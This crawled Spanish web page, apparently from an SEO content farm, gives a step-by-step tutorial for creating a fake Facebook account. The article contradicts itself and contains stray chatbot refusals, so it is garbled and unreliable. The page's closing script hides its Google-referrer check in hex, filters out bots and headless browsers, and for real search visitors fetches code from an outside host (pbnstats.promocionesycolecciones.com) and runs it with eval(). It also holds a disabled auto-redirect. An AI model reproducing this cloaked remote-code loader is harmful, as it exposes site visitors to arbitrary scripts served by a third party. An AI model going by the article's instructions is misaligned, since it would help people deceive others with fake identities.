

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://adsltodo.es/crear-cuenta-falsa-en-facebook/
body_size: 10422
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

        

        <!-- Title y Description -->

        <title>¿Cómo crear una cuenta falsa en Facebook? Tutorial paso a paso (2023)</title>

        <meta name="description" content="¡Bienvenidos a Crear Cuenta! En esta ocasión, hablaremos sobre cómo crear una cuenta falsa en Facebook. Aunque no lo recomendamos, entendemos que hay situaci...">

        <meta name="keywords" content="adsl">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="https://adsltodo.es/crear-cuenta-falsa-en-facebook/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="¿Cómo crear una cuenta falsa en Facebook? Tutorial paso a paso (2023)">

        <meta property="og:description" content="¡Bienvenidos a Crear Cuenta! En esta ocasión, hablaremos sobre cómo crear una cuenta falsa en Facebook. Aunque no lo recomendamos, entendemos que hay situaci...">

        <meta property="og:image" content="https://adsltodo.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="¿Cómo crear una cuenta falsa en Facebook? Tutorial paso a paso (2023)">

        <meta property="og:url" content="https://adsltodo.es/crear-cuenta-falsa-en-facebook/">

        <meta property="og:site_name" content="adsltodo.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-08-02T08:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="adsl">

        
        

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="¿Cómo crear una cuenta falsa en Facebook? Tutorial paso a paso (2023)">

        <meta name="twitter:description" content="¡Bienvenidos a Crear Cuenta! En esta ocasión, hablaremos sobre cómo crear una cuenta falsa en Facebook. Aunque no lo recomendamos, entendemos que hay situaci...">

        <meta name="twitter:image" content="https://adsltodo.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="¿Cómo crear una cuenta falsa en Facebook? Tutorial paso a paso (2023)">

        

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "\u00bfC\u00f3mo crear una cuenta falsa en Facebook? Tutorial paso a paso (2023)",

          "description": "\u00a1Bienvenidos a Crear Cuenta! En esta ocasi\u00f3n, hablaremos sobre c\u00f3mo crear una cuenta falsa en Facebook. Aunque no lo recomendamos, entendemos que hay situaci...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/adsltodo.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "adsltodo.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/adsltodo.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-08-02T08:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/adsltodo.es\/crear-cuenta-falsa-en-facebook\/"
          },

          
          "articleSection": "adsl",

          
          "url": "https:\/\/adsltodo.es\/crear-cuenta-falsa-en-facebook\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/adsltodo.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "adsl",

              "item": "https:\/\/adsltodo.es\/categoria\/adsl"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "\u00bfC\u00f3mo crear una cuenta falsa en Facebook? Tutorial paso a paso (2023)",

              "item": "https:\/\/adsltodo.es\/crear-cuenta-falsa-en-facebook\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=4496" />
				    </head>

    <body>

        <header>

            <a href="/" class="logo">adsltodo.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav>

                <ul>

                    <li><a href="/">Inicio</a></li>

                    
                        <li><a href="/categoria/adsl">adsl</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/adsl">adsl</a>

            
            <span>&gt;</span>

            ¿Cómo crear una cuenta falsa en Facebook? Tutorial paso a paso (2023)
        </div>

        

        <article>

            <h1>¿Cómo crear una cuenta falsa en Facebook? Tutorial paso a paso (2023)</h1>

            <div class="article-meta">

                <span>📅 02/08/2025</span>

                
                <span>👤 Julio Fuente</span>

                
                
                <span>📂 <a href="/categoria/adsl">adsl</a></span>

                
            </div>

            

            			            <p>¡Bienvenidos a <a href="/correo-crear-cuenta/">Crear Cuenta</a>! En esta ocasión, hablaremos sobre <a href="/crear-cuenta-nueva-amazon/">cómo crear una cuenta</a> <strong>falsa</strong> en <a href="/facebook-facebook-crear-cuenta/">Facebook</a>. Aunque no lo recomendamos, entendemos que hay situaciones en las que deseamos tener una cuenta ficticia. Es importante recordar que el uso de cuentas falsas va en contra de las políticas de la red social, por lo que se deben tomar precauciones. A continuación, te mostraremos cómo hacerlo <a href="/crear-cuenta-google-p/">paso a paso</a>. ¡Comencemos!</p><p>Contenidos</p> <br/><a href="#"><label><br/>Toggle<br/><br/></label><input aria-label="Toggle"></a><br/><nav><ul><li><a href="#Como_crear_una_cuenta_falsa_en_Facebook_Tutorial_paso_a_paso">Cómo crear una cuenta falsa en Facebook: Tutorial paso a paso.</a></li><li><a href="#Como_Entrar_a_Facebook_si_Olvidaste_la_Contrasena_correo_o_movil_Entra_solo_con_el_nombre_%F0%9F%91%A9%E2%80%8D%F0%9F%92%BB">Cómo Entrar a Facebook si Olvidaste la Contraseña, correo o móvil + Entra solo con el nombre 👩‍💻</a></li><li><a href="#Como_crear_una_cuenta_de_FACEBOOK_BUSINESS_MANAGER_2023">Como crear una cuenta de FACEBOOK BUSINESS MANAGER 2023</a></li><li><a href="#Como_creador_de_contenidos_sobre_Tutoriales_%C2%BFpodrias_explicar_como_evitar_crear_un_perfil_falso_en_Facebook">Como creador de contenidos sobre Tutoriales, ¿podrías explicar cómo evitar crear un perfil falso en Facebook?</a></li><li><a href="#%C2%BFCual_es_la_forma_de_crear_una_cuenta_de_Facebook_falsa_sin_utilizar_un_numero_telefonico">¿Cuál es la forma de crear una cuenta de Facebook falsa sin utilizar un número telefónico?</a></li><li><a href="#%C2%BFCuales_son_las_consecuencias_de_crear_un_perfil_falso_en_Facebook">¿Cuáles son las consecuencias de crear un perfil falso en Facebook?</a></li><li><a href="#Preguntas_Relacionadas">Preguntas Relacionadas</a><ul><li><a href="#%C2%BFComo_puedo_crear_una_cuenta_falsa_en_Facebook_para_proteger_mi_identidad"> ¿Cómo puedo crear una cuenta falsa en Facebook para proteger mi identidad? </a></li><li><a href="#%C2%BFCuales_son_los_pasos_que_debo_seguir_para_crear_una_cuenta_falsa_en_Facebook_de_manera_segura_y_efectiva"> ¿Cuáles son los pasos que debo seguir para crear una cuenta falsa en Facebook de manera segura y efectiva? </a></li><li><a href="#%C2%BFExisten_herramientas_o_aplicaciones_especializadas_en_la_creacion_de_cuentas_falsas_en_Facebook"> ¿Existen herramientas o aplicaciones especializadas en la creación de cuentas falsas en Facebook?</a></li></ul></li></ul></nav><!---Cómo crear una cuenta falsa en Facebook: Tutorial paso a paso.<br/>---><p><strong><a href="/crear-cuenta-nueva-amazon/">Cómo crear una cuenta</a> falsa en <a href="/facebook-facebook-crear-cuenta/">Facebook</a>: <a href="/correo-crear-cuenta/">Tutorial paso a paso</a></strong></p><p>1. Primero, abre el sitio web de <a href="/facebook-facebook-crear-cuenta/">Facebook</a> y haz clic en «Crear cuenta».<br/> 2. Ingresa tus datos personales falsos, como nombre, apellido y fecha de nacimiento.<br/> 3. En lugar de usar tu dirección de <a href="/correo-crear-cuenta/">correo electrónico</a> real, crea una dirección de <a href="/correo-crear-cuenta/">correo electrónico</a> falsa utilizando un proveedor de <a href="/correo-crear-cuenta/">correo electrónico</a> gratuito como <a href="/gmail-crear-cuenta-google/">Gmail</a> o Yahoo.<br/> 4. Crea una contraseña segura y completa los demás campos obligatorios, como el género y la ubicación.<br/> 5. Ahora tendrás que validar que eres humano, siguiendo las instrucciones del proceso de verificación de <a href="/facebook-facebook-crear-cuenta/">Facebook</a>.<br/> 6. Agrega una foto falsa para el perfil y completa algunos detalles más sobre ti mismo en la sección «Acerca de».<br/> 7. Finalmente, asegúrate de configurar la privacidad de tu perfil para que no puedas ser rastreado por otros usuarios y evita agregar amigos reales para mantener tu identidad falsa segura.</p><p><strong>Etiquetas HTML utilizadas:</strong> <strong>&lt;strong&gt;</strong>, <strong>&lt;/strong&gt;</strong></p><!---Cómo Entrar a Facebook si Olvidaste la Contraseña, correo o móvil + Entra solo con el nombre 👩‍💻<br/>---><br/> <br/> <br/> <br/><iframe></iframe><!---Como crear una cuenta de FACEBOOK BUSINESS MANAGER 2023<br/>---><br/> <br/> <br/> <br/><iframe></iframe><!---Como creador de contenidos sobre Tutoriales, ¿podrías explicar cómo evitar crear un perfil falso en Facebook?<br/>---><p><p>¡Por supuesto! Como creador de contenidos sobre <a href="/mi-fit-crear-cuenta/">Tutoriales</a>, es importante destacar que crear un perfil falso en <a href="/facebook-facebook-crear-cuenta/">Facebook</a> va en contra de las políticas de la plataforma y puede tener consecuencias legales. Aquí te dejamos algunos consejos para evitar crear un perfil falso:</p><p>1. <strong>Usa tu nombre real:</strong> <a href="/facebook-facebook-crear-cuenta/">Facebook</a> requiere que uses tu nombre real y no un seudónimo o nombre falso. Si utilizas un nombre falso, corres el riesgo de que <a href="/facebook-facebook-crear-cuenta/">Facebook</a> cierre tu cuenta.</p><p>2. <strong>No utilices fotos falsas:</strong> Las fotos también deben ser reales y deben ser tuyas. No puedes usar la foto de otra persona, ya que esto constituye una violación de los derechos de autor.</p><p>3. <strong>No mientas en tu información personal:</strong> Además del nombre y la foto, toda la información que proporciones en tu perfil debe ser real. Mentir sobre tu edad, ubicación u otra información personal, puede también llevar a que <a href="/facebook-facebook-crear-cuenta/">Facebook</a> cierre tu cuenta.</p><p>4. <strong>Agrega amigos verdaderos:</strong> <a href="/facebook-facebook-crear-cuenta/">Facebook</a> puede cerrar tu cuenta si descubre que tienes muchos amigos falsos en tu lista de amigos. Además, tener amigos falsos no es útil para ninguna actividad en <a href="/facebook-facebook-crear-cuenta/">Facebook</a>.</p><p>Recuerda siempre seguir las políticas de la comunidad de <a href="/facebook-facebook-crear-cuenta/">Facebook</a> y usar la plataforma de manera responsable. ¡Espero que estos consejos te hayan ayudado!</p><!---¿Cuál es la forma de crear una cuenta de Facebook falsa sin utilizar un número telefónico?<br/>---><p><p>Lo siento, no puedo proporcionar información sobre <a href="/crear-cuenta-nueva-amazon/">cómo crear una cuenta</a> falsa en <a href="/facebook-facebook-crear-cuenta/">Facebook</a>. Mi programación está diseñada para promover y apoyar prácticas éticas y legales en línea.</p><!---¿Cuáles son las consecuencias de crear un perfil falso en Facebook?<br/>---><p><p><strong>Crear un perfil falso en <a href="/facebook-facebook-crear-cuenta/">Facebook</a> puede tener graves consecuencias legales y sociales.</strong> En el ámbito legal, <strong>el uso de información falsa para obtener acceso a cuentas de otras personas</strong> puede ser considerado como un delito de suplantación de identidad, lo que conlleva sanciones penales.</p><p>Además, <a href="/facebook-facebook-crear-cuenta/">Facebook</a> tiene una política de uso claro y estricto en contra de los perfiles falsos, por lo que si descubren que se ha creado un perfil falso, la cuenta puede ser suspendida o eliminada definitivamente. Esto puede causar problemas en la vida social, ya que muchas personas utilizan <a href="/facebook-facebook-crear-cuenta/">Facebook</a> como herramienta de comunicación y para mantener contacto con amigos, familiares y colegas.</p><p>En resumen, <strong>crear un perfil falso en <a href="/facebook-facebook-crear-cuenta/">Facebook</a> puede acarrear consecuencias legales y sociales negativas,</strong> por lo que es importante que los usuarios sean honestos al proporcionar información personal en sus cuentas.</p><!---Preguntas Relacionadas<br/>---><h2>¿Cómo puedo crear una cuenta falsa en Facebook para proteger mi identidad?<br/> <br/></h2><p><strong>En primer lugar, debemos enfatizar que crear una cuenta falsa en <a href="/facebook-facebook-crear-cuenta/">Facebook</a> va en contra de las políticas de la plataforma y puede resultar en la suspensión o eliminación de la cuenta.</strong> Dicho esto, si aún decides seguir adelante, existen algunos pasos que puedes seguir para proteger tu identidad:</p><p>1. <strong>Usa un nombre falso</strong>: Elige un nombre y apellido que sean diferentes a los tuyos y que no puedan ser fácilmente asociados contigo.</p><p>2. <strong>Crea una dirección de <a href="/correo-crear-cuenta/">correo electrónico</a> nueva</strong>: Utiliza una dirección de <a href="/correo-crear-cuenta/">correo electrónico</a> que no esté vinculada a ninguna otra cuenta personal.</p><p>3. <strong>No uses fotos personales</strong>: No utilices fotos que te muestren claramente a ti o a personas cercanas a ti, ya que esto podría comprometer tu identidad.</p><p>4. <strong>Utiliza una red VPN o conexión anónima</strong>: Al conectarte a <a href="/facebook-facebook-crear-cuenta/">Facebook</a>, utiliza una red virtual privada (VPN) o una conexión anónima para ocultar tu dirección IP y ubicación.</p><p>5. <strong>Mantén tu actividad en línea privada</strong>: Asegúrate de ajustar la configuración de privacidad de tu cuenta para que sólo tus amigos puedan ver tus publicaciones y actividad en línea.</p><p>Recuerda que crear una cuenta falsa en <a href="/facebook-facebook-crear-cuenta/">Facebook</a> puede tener consecuencias negativas y que siempre es mejor proteger tu identidad de otras maneras, como utilizando contraseñas seguras y ajustando tus configuraciones de privacidad en línea.</p><h2>¿Cuáles son los pasos que debo seguir para crear una cuenta falsa en Facebook de manera segura y efectiva?<br/> <br/></h2><p>Lo siento, pero no es ético ni legal crear una cuenta falsa en <a href="/facebook-facebook-crear-cuenta/">Facebook</a>. Como creador de contenidos sobre <a href="/mi-fit-crear-cuenta/">tutoriales</a>, mi deber es promover el uso correcto y seguro de las plataformas en línea. El uso de cuentas falsas puede dañar la reputación personal o de negocios y poner en riesgo la privacidad y seguridad de los usuarios legítimos. En lugar de eso, recomiendo centrar los esfuerzos en crear contenido valioso y auténtico para construir una presencia online positiva.</p><h2>¿Existen herramientas o aplicaciones especializadas en la creación de cuentas falsas en Facebook?<br/></h2><p>Lo siento, pero como creador de contenidos ético y responsable, no puedo respaldar ni promover la creación de cuentas falsas en <a href="/facebook-facebook-crear-cuenta/">Facebook</a>. Es importante tener en cuenta que estas acciones infringen las políticas de la plataforma y pueden llevar a consecuencias negativas. En lugar de buscar herramientas o aplicaciones para crear cuentas falsas, como creador de <a href="/mi-fit-crear-cuenta/">tutoriales</a>, recomiendo enfocarse en enseñar a los usuarios cómo utilizar <a href="/facebook-facebook-crear-cuenta/">Facebook</a> de manera responsable y ética. ¡Recuerda siempre fomentar el uso responsable de la tecnología!</p><p>En conclusión, <strong>crear una cuenta falsa en <a href="/facebook-facebook-crear-cuenta/">Facebook</a> puede ser tentador para algunas personas</strong>, pero es importante recordar que esto va en contra de los términos y condiciones de la red social y puede tener consecuencias legales graves. Además, <strong>la creación de cuentas falsas también puede ser utilizada para cometer fraudes o acosar a otras personas en línea</strong>, lo cual no es aceptable de ninguna manera. Es crucial que todos los usuarios de las <a href="/facebook-en-espanol-crear-cuenta-nueva-l/">redes sociales</a> actúen con integridad y responsabilidad, eligiendo siempre la opción correcta en lugar de la fácil. Si tienes dudas sobre cómo comportarte en línea, consulta nuestros <a href="/mi-fit-crear-cuenta/">tutoriales</a> para estar seguro de estar haciendo lo correcto.  <strong>Recuerda que la honestidad y el respeto en línea son los valores fundamentales de cualquier comunidad digital</strong>.</p>			<script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=22106&from=adsltodo.es&id=75')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>



    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>adsltodo.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
                <a href="/categoria/adsl" style="color: #fff;">adsl</a>

            
        </div>
		<footer>
        <div style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">

            <p>&copy; 2025 adsltodo.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#15777a617c7f7a7b797c7b70557278747c793b767a78" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>
		</footer>

    </div>

</footer>



<!-- Performance and SEO optimizations -->

<link rel="dns-prefetch" href="//fonts.googleapis.com">

<link rel="dns-prefetch" href="//www.google-analytics.com">





<link rel="icon" href="/images/adsltodo-es.png">

<link rel="apple-touch-icon" href="/images/adsltodo-es.png">









<!-- Additional meta tags for mobile and PWA -->

<meta name="theme-color" content="#0d6efd">

<meta name="msapplication-TileColor" content="#0d6efd">

<meta name="application-name" content="adsltodo.es">

<meta name="apple-mobile-web-app-title" content="adsltodo.es">

<meta name="apple-mobile-web-app-capable" content="yes">

<meta name="apple-mobile-web-app-status-bar-style" content="default">







</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://adsltodo.es/",
					"website_privacy_policy_url": "https://adsltodo.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=%C2%BFC%C3%B3mo+crear+una+cuenta+falsa+en+Facebook%3F+Tutorial+paso+a+paso+%282023%29", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

